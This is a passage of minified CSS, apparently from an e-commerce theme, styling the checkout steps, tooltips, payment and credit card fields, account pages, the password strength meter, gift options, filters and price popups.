0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#1979c3;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#8f8f8f;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#8f8f8f}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;padding:22px 30px;margin:0 0 20px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#1979c3;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#8f8f8f}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#ff5501;font-weight:600}.account-nav .item.current a{border-color:#ff5501}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.column.main .block .title strong{font-size:18px}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 10px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5px 8px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.gift-item-block .title:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,.12)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #d1d1d1}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #d1d1d1}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:400;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:40px}.block.filter .filter-title{margin-bottom:20px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:10px}.filter-current .item{margin-bottom:10px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:30px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem;margin:0 0 10px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 25px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.map-popup .popup-content{margin:10px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:0 0;border:none}.map-popup .popup-actions .action.close:hover{background:0 0;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:0 0;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:0 0;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper 